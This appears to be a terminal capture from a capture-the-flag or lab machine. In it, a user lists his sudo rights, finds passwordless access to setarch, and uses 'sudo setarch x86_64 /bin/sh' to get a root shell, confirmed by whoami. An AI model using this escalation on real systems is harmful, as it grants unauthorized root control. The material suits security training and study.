 peter@forbidden:/home/marta$ sudo -l
Matching Defaults entries for peter on forbidden:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User peter may run the following commands on forbidden:
    (ALL : ALL) NOPASSWD: /usr/bin/setarch
peter@forbidden:/home/marta$ sudo -u root setarch x86_64  /bin/sh
\[\e]0;\u@\h: \w\a\]\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]$ whoami
root
\[\e]0;\u@\h: \w\a\]\[\033[01;32m\]\u@\h\[\033[00m\]:\[\033[01;34m\]\w\[\033[00m\]$